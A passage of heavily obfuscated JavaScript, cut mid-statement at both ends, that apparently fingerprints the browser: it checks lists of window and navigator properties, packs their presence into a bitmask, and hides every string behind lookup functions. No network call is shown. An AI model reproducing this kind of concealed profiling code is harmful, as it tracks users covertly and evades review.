for(;Gm(lz4=(gNQ=pG4.call(W2Q))[D6()[G6(p8)](FK,wl,qU,mK)])&&(N7Q[Wv()[XM(F6)](LJ,zA,EL)](gNQ[S9()[O0(fL)].apply(null,[JM,vD,nl])]),Tc(N7Q[TM()[Zc(Ih)](Gm({}),Zk,DM,wL)],H14));lz4=Gm(Ih));}catch(mZQ){tIQ=Gm(Ih),W14=mZQ;}finally{wv.splice(x6(s3Q,F6),Infinity,mD4);try{var s4Q=wv.length;var V4Q=Gm(wf);if(Gm(lz4)&&nL(null,W2Q[wx()[sz(p8)](J44,O6)])&&(hpQ=W2Q[wx()[sz(p8)].apply(null,[J44,O6])](),Tc(c3[TM()[Zc(Ev)](Zm,Sk,Mk,bC)](hpQ),hpQ))){V4Q=Gm(Gm({}));return;}}finally{wv.splice(x6(s4Q,F6),Infinity,mD4);if(V4Q){wv.pop();}if(tIQ)throw W14;}if(mV4){wv.pop();}}var cV4;return wv.pop(),cV4=N7Q,cV4;}wv.pop();}break;}};var OU4=function(){return L8.apply(this,[M2,arguments]);};var tH4=function zOQ(dsQ,wHQ){'use strict';var h7Q=zOQ;switch(dsQ){case nq:{var spQ=wHQ[WI];wv.push(GW4);if(Tc(typeof spQ,g6()[BU(TL)](Av,s84,Gm(Ih)))){var V14;return V14=TM()[Zc(qd)](Fk,Ih,Nh,OD),wv.pop(),V14;}var nIQ;return nIQ=spQ[D6()[G6(Dl)].call(null,F6,WL,qd,hD)](new (c3[Wv()[XM(Dl)].apply(null,[Im,tk,gm])])(wx()[sz(N9)].call(null,Kv,r0),g6()[BU(Kc)].apply(null,[T74,QC,mY])),Wv()[XM(Rv)](Gm(Gm([])),nR,AR))[D6()[G6(Dl)].apply(null,[Dd,WL,Gm(Gm({})),hD])](new (c3[Wv()[XM(Dl)].apply(null,[F6,tk,gm])])(TM()[Zc(T0)].call(null,wL,IR,Rz,pS),g6()[BU(Kc)](T74,QC,Gm([]))),D6()[G6(Rv)](X6,ZO,zY,Zl))[Tc(typeof D6()[G6(Zm)],hC('',[][[]]))?D6()[G6(Dl)](Nb,WL,Gm({}),hD):D6()[G6(Rk)](Zl,TA,dJ,LJ4)](new (c3[Wv()[XM(Dl)](g5,tk,gm)])(Tc(typeof Wv()[XM(N9)],hC([],[][[]]))?Wv()[XM(Kc)].apply(null,[p8,xv,nQ]):Wv()[XM(K8)].apply(null,[nA,Hb,kr4]),g6()[BU(Kc)].apply(null,[T74,QC,W9])),Wv()[XM(H0)].apply(null,[mK,Sk,GL]))[D6()[G6(Dl)](H5,WL,Ck,hD)](new (c3[Wv()[XM(Dl)](LJ,tk,gm)])(WK()[GB(fL)].call(null,Mc,hs4,Zl,VS4),g6()[BU(Kc)](T74,QC,Hh)),BC()[xP(fL)](j1,lO4,K8,V8,rk))[D6()[G6(Dl)].apply(null,[Gm(Gm({})),WL,Gm(Gm({})),hD])](new (c3[Wv()[XM(Dl)](p8,tk,gm)])(D6()[G6(Kc)](mY,IW,Gm(Gm(Ih)),GO4),g6()[BU(Kc)].call(null,T74,QC,Gm({}))),wx()[sz(Vg)].call(null,RM,zh))[D6()[G6(Dl)](f0,WL,Dd,hD)](new (c3[Wv()[XM(Dl)](wL,tk,gm)])(X8(typeof D6()[G6(TR)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[Vg,BM4,dK,MV]):D6()[G6(H0)](nl,gM,fk,Kc),g6()[BU(Kc)].call(null,T74,QC,mY)),wx()[sz(Fk)].apply(null,[FK,UY]))[Tc(typeof D6()[G6(nR)],hC('',[][[]]))?D6()[G6(Dl)](Gm({}),WL,FM,hD):D6()[G6(Rk)](Ix,Cl4,Ev,Or)](new (c3[Wv()[XM(Dl)].call(null,Gm(Gm(F6)),tk,gm)])(Wv()[XM(T0)].call(null,Jd,Cb,vY),g6()[BU(Kc)].call(null,T74,QC,XK)),ES()[Fw(Zl)].apply(null,[lO4,W1,b8,Mc,KM,Kc]))[D6()[G6(Dl)](Gm(Gm({})),WL,jR,hD)](new (c3[Wv()[XM(Dl)](Sk,tk,gm)])(S9()[O0(V8)](Wc,TL,Nb),X8(typeof g6()[BU(p8)],hC([],[][[]]))?g6()[BU(mY)](Hg4,vW,Dd):g6()[BU(Kc)].apply(null,[T74,QC,H0])),BC()[xP(L9)](NX,lO4,Mc,Gm({}),p8))[g6()[BU(Zm)].apply(null,[xA,Y6,Q6])](Ih,pS),wv.pop(),nIQ;}break;case MO:{var K14=wHQ[WI];var Q2Q=wHQ[wf];var PQQ;wv.push(ZA);return PQQ=hC(c3[Tc(typeof TM()[Zc(Jl)],'undefined')?TM()[Zc(fL)](TL,xv,dz,Br):TM()[Zc(Jl)].apply(null,[hD,Ih,Md4,S24])][ES()[Fw(GD)].call(null,tq4,Ix,Gm(F6),Sk,zY,fL)](VJ(c3[TM()[Zc(fL)].call(null,N9,FK,dz,Br)][TM()[Zc(N9)].apply(null,[IX,jl,Ox,LU])](),hC(x6(Q2Q,K14),F6))),K14),wv.pop(),PQQ;}break;case XH:{var gU4=wHQ[WI];wv.push(GB4);var d3Q=new (c3[S9()[O0(nk)](YE,Gm([]),xv)])();var TIQ=d3Q[TM()[Zc(NL)](NC,IX,gI4,fL)](gU4);var KHQ=TM()[Zc(qd)].apply(null,[Im,Gm({}),W04,OD]);TIQ[TM()[Zc(V8)](nk,Kv,Rl,Ev)](function(R2Q){wv.push(Xz);KHQ+=c3[D6()[G6(Ej)](mY,wH4,Gm({}),pS)][Tc(typeof wx()[sz(f8)],hC('',[][[]]))?wx()[sz(Zl)](f8,bH4):wx()[sz(Zk)].call(null,CE,bC)](R2Q);wv.pop();});var t4Q;return t4Q=c3[D6()[G6(jR)](f0,vl4,mK,H0)](KHQ),wv.pop(),t4Q;}break;case If:{wv.push(Qm);var hV4;return hV4=new (c3[wx()[sz(nl)].call(null,mK,OE)])()[D6()[G6(W9)](Dd,R9,FK,mC)](),wv.pop(),hV4;}break;case DH:{wv.push(rE);var S2Q=[WK()[GB(Ev)](p8,jl,W9,R84),X8(typeof wx()[sz(Ih)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[Ab,wA]):wx()[sz(fh)](Kc,ZV),TM()[Zc(tk)].apply(null,[Gm(Gm(Ih)),Xj,z9,Rv]),X8(typeof TM()[Zc(Ev)],hC('',[][[]]))?TM()[Zc(Jl)](Gm([]),Gm({}),Ab,FD4):TM()[Zc(Im)](nR,Kc,FF4,P94),wx()[sz(tk)](T0,zc),X8(typeof g6()[BU(TL)],hC('',[][[]]))?g6()[BU(mY)](z74,z5,Ej):g6()[BU(Vg)](Vr,O6,Gm(Gm({}))),Tc(typeof TM()[Zc(qd)],hC('',[][[]]))?TM()[Zc(FM)](Gh,Gm(F6),kd,HC):TM()[Zc(Jl)].apply(null,[mK,YD,OD,qC4]),wx()[sz(Im)](Xj,cv),TM()[Zc(kC)](kh,Hh,p0,Fk),Tc(typeof wx()[sz(Vg)],hC('',[][[]]))?wx()[sz(FM)].apply(null,[xv,c9]):wx()[sz(Zk)].apply(null,[tW4,Xv4]),ES()[Fw(IY)](R84,V8,Fk,RM,NC,V8),ES()[Fw(RM)].apply(null,[d94,nO4,Jd,Zl,nk,k0]),ES()[Fw(Gh)].apply(null,[Rz,EU,Q6,wL,dJ,rU]),S9()[O0(KM)](K5,Fk,TR),Wv()[XM(NL)](Im,n1,dC),TM()[Zc(w9)](g9,G9,FL,wt),xd()[rB(Rk)].apply(null,[KB,fL,Ev,tX,Rx,V8]),BC()[xP(Dd)].apply(null,[mG4,RV,NC,b8,GD]),g6()[BU(Fk)](rU,Ol,H5),ES()[Fw(G9)].call(null,R84,kp4,Yd,V8,kC,RM),BC()[xP(nR)](hOQ,gl4,A8,Ev,k0),Wv()[XM(W9)].call(null,w9,Ix,PC),g6()[BU(NL)].call(null,FM,PF,Gm(F6)),D6()[G6(tk)](Gm([]),qO,kh,PQ4),BC()[xP(Zl)](Jd,Qz,RM,W9,jR),TM()[Zc(XK)](fk,TR,P8,Vg),Tc(typeof wx()[sz(mY)],hC('',[][[]]))?wx()[sz(kC)].apply(null,[Gh,jB]):wx()[sz(Zk)].call(null,PK,vG)];if(Dc(typeof c3[D6()[G6(Fk)].call(null,xv,zC,HC,lR)][Wv()[XM(nl)](mC,lB,D7Q)],Tc(typeof l0()[Hc(fL)],hC(Tc(typeof TM()[Zc(qd)],'undefined')?TM()[Zc(qd)].apply(null,[wL,Gh,zZ,OD]):TM()[Zc(Jl)](IR,Gm(Gm({})),Kc,WNQ),[][[]]))?l0()[Hc(Ih)](Jl,IX,Ej,SO4):l0()[Hc(F6)].call(null,NK,RM,mv4,Vs4))){var GQQ;return wv.pop(),GQQ=null,GQQ;}var PG4=S2Q[TM()[Zc(Ih)].apply(null,[mK,b8,N0,wL])];var n3Q=TM()[Zc(qd)].call(null,Gm(Gm(F6)),b8,zZ,OD);for(var NpQ=Iw[Mc];Pc(NpQ,PG4);NpQ++){var rG4=S2Q[NpQ];if(Tc(c3[D6()[G6(Fk)](V8,zC,F6,lR)][Wv()[XM(nl)](Gm(Gm([])),lB,D7Q)][rG4],undefined)){n3Q=TM()[Zc(qd)].apply(null,[HC,Gm(Gm({})),zZ,OD])[Wv()[XM(Gh)](dK,Ck,OS)](n3Q,D6()[G6(Im)](Gm(Gm([])),rl,Im,Jr))[Wv()[XM(Gh)](Ar,Ck,OS)](NpQ);}}var qTQ;return wv.pop(),qTQ=n3Q,qTQ;}break;case Ef:{wv.push(bS);var fTQ;return fTQ=X8(typeof c3[X8(typeof g6()[BU(vD)],'undefined')?g6()[BU(mY)].call(null,Ck,nB,xv):g6()[BU(Ej)](j1,Ex,nA)][Tc(typeof g6()[BU(Fk)],'undefined')?g6()[BU(W9)].apply(null,[hD,tw4,mY]):g6()[BU(mY)](H94,PW4,Im)],wx()[sz(Dd)](H5,Cc))||X8(typeof c3[g6()[BU(Ej)](j1,Ex,FM)][X8(typeof D6()[G6(Ih)],'undefined')?D6()[G6(Rk)].call(null,rU,Uk4,Hw,Rv):D6()[G6(FM)](Gm([]),Up,KM,FN4)],wx()[sz(Dd)].call(null,H5,Cc))||X8(typeof c3[g6()[BU(Ej)](j1,Ex,Gm(Ih))][l0()[Hc(L9)].call(null,Gh,RM,Hh,KP)],wx()[sz(Dd)](H5,Cc)),wv.pop(),fTQ;}break;case Q2:{wv.push(Cw);try{var kG4=wv.length;var tQQ=Gm([]);var FG4;return FG4=Gm(Gm(c3[g6()[BU(Ej)](j1,MQ,hD)][g6()[BU(nl)].apply(null,[Br,tR,FM])])),wv.pop(),FG4;}catch(g4Q){wv.splice(x6(kG4,F6),Infinity,Cw);var FV4;return wv.pop(),FV4=Gm(wf),FV4;}wv.pop();}break;case Vp:{wv.push(lI4);try{var PZQ=wv.length;var bz4=Gm(wf);var bZQ;return bZQ=Gm(Gm(c3[Tc(typeof g6()[BU(fL)],hC('',[][[]]))?g6()[BU(Ej)].apply(null,[j1,Om,tk]):g6()[BU(mY)].call(null,YQ4,Rv,X6)][X8(typeof TM()[Zc(Ev)],hC([],[][[]]))?TM()[Zc(Jl)](L9,Gm({}),kg4,fh):TM()[Zc(LJ)](qd,Gh,rm,IX)])),wv.pop(),bZQ;}catch(hIQ){wv.splice(x6(PZQ,F6),Infinity,lI4);var OG4;return wv.pop(),OG4=Gm(Gm(WI)),OG4;}wv.pop();}break;case w3:{wv.push(Lb);var Dz4;return Dz4=Gm(Gm(c3[X8(typeof g6()[BU(jR)],'undefined')?g6()[BU(mY)](lx,Zl,Gm(Gm({}))):g6()[BU(Ej)](j1,W4,Gh)][S9()[O0(b8)].call(null,zg4,L9,J44)])),wv.pop(),Dz4;}break;case JO:{wv.push(jr4);try{var M14=wv.length;var cG4=Gm(Gm(WI));var GOQ=hC(c3[X8(typeof ES()[Fw(mY)],'undefined')?ES()[Fw(Mc)].apply(null,[kC,jR,nk,sr,TL,Gm(Gm(Ih))]):ES()[Fw(wL)](m74,m74,kC,Ej,W1,NC)](c3[g6()[BU(Ej)].call(null,j1,zx,fk)][g6()[BU(fh)](Gh,qB,Vg)]),v5(c3[ES()[Fw(wL)](m74,m74,Kc,Ej,A8,IY)](c3[g6()[BU(Ej)].apply(null,[j1,zx,Gm(Gm(F6))])][g6()[BU(tk)].call(null,zA,Fv,W1)]),F6));GOQ+=hC(v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,Gm({}),Ej,QK,lR])](c3[g6()[BU(Ej)].call(null,j1,zx,Dd)][BC()[xP(GD)](wq4,kp4,V8,Ej,Hw)]),BO[Wv()[XM(fh)](Gm(Gm(F6)),j1,Rx4)]()),v5(c3[X8(typeof ES()[Fw(TL)],hC(Tc(typeof TM()[Zc(K8)],hC('',[][[]]))?TM()[Zc(qd)](Jd,KM,GX,OD):TM()[Zc(Jl)].apply(null,[Gm({}),Gm(Gm(F6)),dS,wD4]),[][[]]))?ES()[Fw(Mc)](Xb4,bv4,mK,hHQ,mC,g5):ES()[Fw(wL)](m74,m74,NC,Ej,nR,RM)](c3[g6()[BU(Ej)](j1,zx,Gm(Ih))][X8(typeof TM()[Zc(Ih)],hC('',[][[]]))?TM()[Zc(Jl)](tX,lR,wL,f64):TM()[Zc(Ix)].apply(null,[b8,g5,PM4,f8])]),mY));GOQ+=hC(v5(c3[Tc(typeof ES()[Fw(Mc)],hC(TM()[Zc(qd)].call(null,dJ,nk,GX,OD),[][[]]))?ES()[Fw(wL)].call(null,m74,m74,b8,Ej,XK,vD):ES()[Fw(Mc)](nM4,NK,p8,gB4,Sk,Ih)](c3[g6()[BU(Ej)].call(null,j1,zx,mK)][D6()[G6(kC)](Gm(Gm(Ih)),ZW,dJ,Rx)]),Mc),v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,LJ,Ej,IR,Ih])](c3[g6()[BU(Ej)].apply(null,[j1,zx,Ej])][g6()[BU(Im)](W9,NW,Zl)]),Sk));GOQ+=hC(v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,Q6,Ej,fL,Mc])](c3[g6()[BU(Ej)].call(null,j1,zx,A8)][WK()[GB(Dd)](wL,UP,H5,M94)]),Zk),v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,vD,Ej,T0,nk])](c3[Tc(typeof g6()[BU(tk)],'undefined')?g6()[BU(Ej)].apply(null,[j1,zx,rU]):g6()[BU(mY)].apply(null,[ZT4,g54,mY])][D6()[G6(w9)].apply(null,[Gm(Gm([])),sB,w9,rk])]),BO[X8(typeof TM()[Zc(XK)],'undefined')?TM()[Zc(Jl)](hD,Gm({}),EG4,fO4):TM()[Zc(lR)].call(null,Ej,f0,nW,EE)]()));GOQ+=hC(v5(c3[ES()[Fw(wL)](m74,m74,Av,Ej,Gh,Gm(Gm([])))](c3[g6()[BU(Ej)](j1,zx,V8)][Tc(typeof WK()[GB(mY)],hC(TM()[Zc(qd)](T0,Yd,GX,OD),[][[]]))?WK()[GB(nR)](GD,n1,Kv,M94):WK()[GB(K8)](jI4,xG,Zm,VW)]),qd),v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,zY,Ej,g5,fh])](c3[g6()[BU(Ej)](j1,zx,dJ)][g6()[BU(FM)].call(null,pS,CA,j1)]),Jl));GOQ+=hC(v5(c3[X8(typeof ES()[Fw(Ev)],'undefined')?ES()[Fw(Mc)](rX,PX,Jd,qO4,k0,Zm):ES()[Fw(wL)](m74,m74,nl,Ej,Im,K8)](c3[g6()[BU(Ej)](j1,zx,rk)][g6()[BU(kC)].call(null,Zk,QH4,N9)]),TL),v5(c3[ES()[Fw(wL)](m74,m74,Gm(Gm({})),Ej,Kv,Gm(F6))](c3[g6()[BU(Ej)](j1,zx,N9)][D6()[G6(XK)].apply(null,[GD,Ll4,w9,jE])]),Rk));GOQ+=hC(v5(c3[ES()[Fw(wL)].call(null,m74,m74,F6,Ej,W9,Gm(Gm(Ih)))](c3[g6()[BU(Ej)].call(null,j1,zx,nk)][X8(typeof wx()[sz(F6)],hC([],[][[]]))?wx()[sz(Zk)].apply(null,[Jm4,fV]):wx()[sz(w9)](qd,fD4)]),fL),v5(c3[ES()[Fw(wL)](m74,m74,V8,Ej,Rv,N9)](c3[g6()[BU(Ej)].apply(null,[j1,zx,Gm(Ih)])][BC()[xP(jR)].apply(null,[wW4,M94,Zl,Jd,XK])]),L9));GOQ+=hC(v5(c3[ES()[Fw(wL)].call(null,m74,m74,Fk,Ej,qd,kC)](c3[g6()[BU(Ej)](j1,zx,Nb)][xd()[rB(fL)].call(null,M94,p8,Rk,KM,W9,Rk)]),Iw[RM]),v5(c3[ES()[Fw(wL)](m74,m74,Gm(F6),Ej,rk,RM)](c3[Tc(typeof g6()[BU(Dd)],hC('',[][[]]))?g6()[BU(Ej)].apply(null,[j1,zx,Gm(F6)]):g6()[BU(mY)](A8,p1,Gm({}))][S9()[O0(Dl)].apply(null,[Rt,Gm(F6),f8])]),Dd));GOQ+=hC(v5(c3[ES()[Fw(wL)](m74,m74,g5,Ej,Hw,TR)](c3[g6()[BU(Ej)].apply(null,[j1,zx,Q6])][X8(typeof S9()[O0(LJ)],'undefined')?S9()[O0(Sk)](f24,zY,Lz):S9()[O0(Rv)].call(null,HX,xv,HC)]),Iw[wL]),v5(c3[Tc(typeof ES()[Fw(RM)],'undefined')?ES()[Fw(wL)](m74,m74,RM,Ej,lR,LJ):ES()[Fw(Mc)](mJ,kr,Gm(Ih),k0,K8,f0)](c3[g6()[BU(Ej)].call(null,j1,zx,Ck)][WK()[GB(Zl)](GD,Vg,QK,M94)]),Zl));GOQ+=hC(v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,Gm(Gm(F6)),Ej,IX,nA])](c3[Tc(typeof g6()[BU(lR)],hC('',[][[]]))?g6()[BU(Ej)].apply(null,[j1,zx,Gm(Gm(F6))]):g6()[BU(mY)](sr,Mw,H5)][Wv()[XM(tk)](Vg,b8,tP)]),GD),v5(c3[ES()[Fw(wL)].call(null,m74,m74,Gm(Gm([])),Ej,TL,nl)](c3[g6()[BU(Ej)](j1,zx,Ix)][TM()[Zc(YD)](Gm([]),vD,hOQ,FK)]),jR));GOQ+=hC(v5(c3[ES()[Fw(wL)](m74,m74,qd,Ej,QK,Kc)](c3[g6()[BU(Ej)].call(null,j1,zx,Ix)][xd()[rB(L9)](M94,CE,IY,nR,nR,G9)]),NC),v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,QK,Ej,nl,Nb])](c3[g6()[BU(Ej)].apply(null,[j1,zx,Gm([])])][l0()[Hc(Ev)].call(null,Gh,K8,lF4,M94)]),IY));GOQ+=hC(v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,Gm(Gm({})),Ej,VP,Gm(Gm([]))])](c3[Tc(typeof g6()[BU(kC)],hC('',[][[]]))?g6()[BU(Ej)].apply(null,[j1,zx,xv]):g6()[BU(mY)](Cf4,Xv4,Gm(Gm({})))][xd()[rB(Ev)].apply(null,[M94,wL,Ck,TR,nl,W1])]),RM),v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,H5,Ej,TR,IX])](c3[g6()[BU(Ej)](j1,zx,Gm(Ih))][xd()[rB(Dd)](M94,Av,IY,Gm({}),KM,VP)]),Gh));GOQ+=hC(v5(c3[ES()[Fw(wL)](m74,m74,vD,Ej,Dl,TR)](c3[X8(typeof g6()[BU(F6)],hC('',[][[]]))?g6()[BU(mY)].apply(null,[rF4,Xz,Zl]):g6()[BU(Ej)](j1,zx,Gm(Gm(F6)))][xd()[rB(nR)](LJ4,T74,Jl,H0,p8,zY)]),G9),v5(c3[X8(typeof ES()[Fw(Mc)],hC([],[][[]]))?ES()[Fw(Mc)].call(null,vf4,kl4,Kv,s84,L9,jl):ES()[Fw(wL)].call(null,m74,m74,Gm(Gm(Ih)),Ej,rk,Ih)](c3[Tc(typeof g6()[BU(fL)],hC([],[][[]]))?g6()[BU(Ej)](j1,zx,RM):g6()[BU(mY)](FS,NT4,Jl)][g6()[BU(w9)].apply(null,[Ev,nl4,g5])]),wL));GOQ+=hC(v5(c3[ES()[Fw(wL)](m74,m74,Ar,Ej,K8,Gm(Gm(F6)))](c3[g6()[BU(Ej)](j1,zx,Br)][wx()[sz(XK)](YD,d8)]),Iw[IR]),v5(c3[ES()[Fw(wL)](m74,m74,H0,Ej,Dd,XK)](c3[g6()[BU(Ej)](j1,zx,Hw)][l0()[Hc(Dd)](Ev,H0,kc4,kp4)]),Ck));GOQ+=hC(v5(c3[ES()[Fw(wL)](m74,m74,Vg,Ej,Dl,f8)](c3[X8(typeof g6()[BU(W9)],hC([],[][[]]))?g6()[BU(mY)].call(null,c74,vW4,xv):g6()[BU(Ej)](j1,zx,Gm(Gm([])))][TM()[Zc(f0)](Gm(Gm([])),F6,zK,TR)]),Iw[Ck]),v5(c3[ES()[Fw(wL)](m74,m74,rU,Ej,FM,rU)](c3[g6()[BU(Ej)].apply(null,[j1,zx,V8])][WK()[GB(GD)](NC,L34,w9,JL4)]),BO[ES()[Fw(IR)].apply(null,[Qt4,VP,Ev,Mc,zY,nl])]()));GOQ+=hC(v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,nk,Ej,nl,Nb])](c3[g6()[BU(Ej)].call(null,j1,zx,NL)][S9()[O0(Kc)].call(null,B3Q,Ix,mC)]),BO[g6()[BU(XK)].apply(null,[NC,xb,Ej])]()),v5(c3[ES()[Fw(wL)](m74,m74,qU,Ej,QK,j1)](c3[g6()[BU(Ej)](j1,zx,k0)][ES()[Fw(Ck)](pJ,wJ,dK,f8,nk,g9)]),TR));GOQ+=hC(hC(v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,zY,Ej,IR,Br])](c3[D6()[G6(TL)](qd,hr4,H5,TR)][D6()[G6(LJ)].call(null,Jd,cA4,Gh,Dl)]),p8),v5(c3[Tc(typeof ES()[Fw(Dd)],'undefined')?ES()[Fw(wL)].apply(null,[m74,m74,Xj,Ej,Kv,Gm(Ih)]):ES()[Fw(Mc)](bc4,gw,Ev,RS,V8,Vg)](c3[Tc(typeof g6()[BU(Dd)],'undefined')?g6()[BU(Ej)].apply(null,[j1,zx,HC]):g6()[BU(mY)](V8,GJ,L9)][D6()[G6(Ix)](TL,X3Q,Br,W1)]),Iw[f8])),v5(c3[ES()[Fw(wL)].apply(null,[m74,m74,Gm(Gm([])),Ej,Kv,Sk])](c3[g6()[BU(Ej)].call(null,j1,zx,Xj)][wx()[sz(LJ)](Ix,MZ)]),V8));var k2Q;return k2Q=GOQ[l0()[Hc(Rk)](qd,kC,HE,Sb)](),wv.pop(),k2Q;}catch(NIQ){wv.splice(x6(M14,F6),Infinity,jr4);var tpQ;return tpQ=Wv()[XM(Mc)](TL,CE,OP),wv.pop(),tpQ;}wv.pop();}break;case Z:{var BsQ=wHQ[WI];wv.push(XL4);try{var FOQ=wv.length;var WOQ=Gm({});if(X8(BsQ[D6()[G6(Fk)](W1,mj,Rk,lR)][Tc(typeof TM()[Zc(Rv)],hC('',[][[]]))?TM()[Zc(VP)].call(null,Gm(Gm({})),Gh,Vc,CE):TM()[Zc(Jl)].call(null,f8,Im,Rb,FI4)],undefined)){var Qz4;return Qz4=wx()[sz(Ix)](nt,MQ),wv.pop(),Qz4;}if(X8(BsQ[Tc(typeof D6()[G6(G9)],'undefined')?D6()[G6(Fk)](Jd,mj,Ev,lR):D6()[G6(Rk)].call(null,RM,wr,zY,wD4)][X8(typeof TM()[Zc(w9)],hC('',[][[]]))?TM()[Zc(Jl)].apply(null,[k0,Gm(Gm(F6)),Qp4,Gz4]):TM()[Zc(VP)].call(null,Ck,Xj,Vc,CE)],Gm({}))){var b14;return b14=X8(typeof Wv()[XM(RM)],hC('',[][[]]))?Wv()[XM(K8)].call(null,Gm(F6),xG,NB):Wv()[XM(Mc)](Sk,CE,d8),wv.pop(),b14;}var j14;return j14=g6()[BU(Mc)].call(null,tk,wI,b8),wv.pop(),j14;}catch(sTQ){wv.splice(x6(FOQ,F6),Infinity,XL4);var lCQ;return lCQ=S9()[O0(H0)](Zd,Rk,Rv),wv.pop(),lCQ;}wv.pop();}break;}};var fb=function(){x8=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var v5=function(nqQ,ZMQ){return nqQ<<ZMQ;};var XL=function lFQ(tCQ,zgQ){var s8Q=lFQ;while(tCQ!=zn){switch(tCQ){case PH:{xT4=TL*Ej+pS*F6+Zk;Eb=Jl*pS-Sk-K8*qd;xU=mY*pS-qd*Ej+TL;Cf4=pS*Zk-K8-Jl+Mc;wb=pS*qd-Zk+Sk*F6;tCQ=DZ;XO4=pS+mY*Xj+K8-qd;}break;case bZ:{ZV=K8*pS*Mc+Zk*qd;tCQ-=On;CJ=Xj*Mc*Sk;h24=Mc*pS-mY-Xj-qd;LO4=F6+Xj+qd*pS-mY;Ox4=Mc*Ej*Jl*K8+TL;}break;case gQ:{OL4=qd*Xj*K8-Zk*Mc;hc4=Ej*Xj+mY+Jl+qd;Ag4=pS*Zk-Xj+TL-qd;Kh4=pS+qd+Xj*Jl-Mc;Xk4=Zk*pS-mY+Sk;Wv4=pS*Ej*F6+qd-Zk;hT4=pS*Jl-TL*F6;tCQ-=Un;}break;case EF:{tCQ=ET;XK=Zk*mY-Sk+TL+Xj;tk=F6-TL+Mc+Ej*qd;A8=Jl-K8+Mc+Zk*mY;H0=Xj-Zk+Sk*mY;nk=F6+K8-mY+Sk*Ej;FM=Zk*Sk-TL+Xj;}break;case xq:{z5=K8*pS*mY+Xj*TL;NP=qd+Xj+pS+F6;W84=qd+pS*Ej+Xj*Mc;DU=mY+qd+Mc*Xj;tCQ=hT;}break;case GN:{YD=Xj-mY+Zk*Sk*F6;tCQ+=mN;vx=qd*TL-mY+Zk*Mc;Hh=mY*Zk*Mc-qd+TL;rk=TL+mY*Xj-Jl*Mc;Im=Sk+qd-Mc+Xj+TL;jl=Xj*K8-Zk+qd;}break;case Mp:{lz=mY*Mc*qd*TL-Ej;rK=pS*qd-TL+Jl*Mc;Rz=qd*pS+Ej+F6-K8;QP=Zk+Ej+pS*qd-Xj;nk4=K8*mY*F6*pS+Mc;tCQ=z4;db=qd*Xj+pS-K8-Mc;}break;case ws:{qU4=Jl*mY*qd-Mc+Sk;tD4=Zk*Xj*Mc-Sk*qd;hO4=qd*TL+pS*Zk-Jl;tCQ+=Cn;lN4=K8*qd+TL+Zk*pS;VK4=mY-Zk+K8+Xj*Ej;Hj4=pS-Mc*K8+TL*Xj;}break;case T:{s5=pS+qd*Jl*K8*mY;tCQ=Fq;sA=qd+Xj*TL-Zk-Ej;bU=Ej+pS+Sk*Jl*qd;tt=TL+Jl*K8*qd*Sk;JA=F6*TL+pS*qd+Zk;}break;case RI:{Vb=Zk*qd*Jl+Ej+Sk;tCQ=LH;qO4=pS*Ej+F6+Zk+Jl;NB=K8*TL*Ej*mY;EG4=Ej*pS-TL*Zk*Sk;tX=qd*Jl+mY*Ej-F6;US=K8+Jl*pS+TL-Sk;E94=pS*Mc*K8+qd*Jl;}break;case rZ:{Ox=Xj+pS*Sk+qd;ps4=Xj*Ej+Jl-F6+pS;tCQ=FQ;R5=F6-TL+pS*Jl+K8;gU=K8*pS+Zk-mY+Sk;}break;case Ys:{F1=pS*TL-Zk*Sk-Ej;FX=Ej+TL+Sk+Xj*Zk;Fk4=pS+K8*qd+TL*Sk;O64=Xj*Ej*mY+F6;QD4=pS+Jl*qd*Sk-Xj;SJ=qd-TL-mY+pS*Jl;tCQ-=gp;}break;case jp:{bR4=Mc+Sk*pS+qd+Ej;zE=Jl-Ej*Mc+TL*pS;xE=K8-Zk+Sk*pS-Ej;zY4=Xj*F6*Ej+Sk;tCQ=EQ;n1=K8*TL*Zk+Ej+Mc;}break;case W3:{kg4=Xj*qd+Sk+Zk;tCQ=wN;Rt=jX4+Br+CP-Fz+KX-kg4;Wp4=Jl*Mc*Ej*mY+TL;M24=Zk*Jl*TL-F6+Xj;PO4=Jl*TL*Ej-Mc*Xj;rk4=Zk*Xj*mY+pS-qd;kt=Xj-TL+pS*qd;gB4=Xj*qd+TL-K8-Ej;}break;case hs:{H24=TL*Xj+F6+Mc*Sk;Nt=Jl*Xj-F6-Zk*mY;L24=TL*qd*Ej-K8+mY;lV=K8-Zk-mY+Ej*pS;Zw=pS*qd+mY+Ej+Xj;Gz=Zk*pS+TL+Mc-qd;tCQ=bT;LH4=Jl*F6*Sk*Ej+Xj;fT4=Ej*qd*Zk+mY*K8;}break;case wp:{CX=Mc+Jl*Ej*qd-Sk;xG=pS*K8*Mc-Sk*TL;YB=F6+Zk*qd*TL-Ej;Sb=Xj*Zk+pS;tCQ-=YI;mA=Ej*qd*mY*Zk-pS;}break;case TN:{gs4=Xj+Sk*pS+K8;BI4=F6-mY*Jl+Zk*pS;ds4=Xj*Sk-mY+pS*Ej;qb=mY+pS*Ej+Mc*Sk;YA=Mc*Sk*Xj+qd-pS;SH4=TL*Xj+Jl*Ej;tCQ=KO;}break;case On:{Ih=+[];pS=Mc*mY*Zk-Sk+Xj;fx=Xj-Sk*Mc+K8+pS;Tf4=mY*Zk*Xj+K8;Jr=F6+K8*mY+pS+Jl;mn4=Sk+pS*Zk+qd+K8;cH4=F6*pS*Ej+K8+Xj;tCQ=mH;}break;case QF:{HQQ=qd*Jl+pS+Xj+K8;Md4=F6+qd+Sk+Zk*Xj;JX=Zk*Jl*TL+K8+qd;jx=Xj*Zk-Mc-mY+qd;tCQ+=On;tJ=pS*Sk-F6-qd+TL;sl4=pN4+sJ+Md4-JX-jx+tJ;}break;case 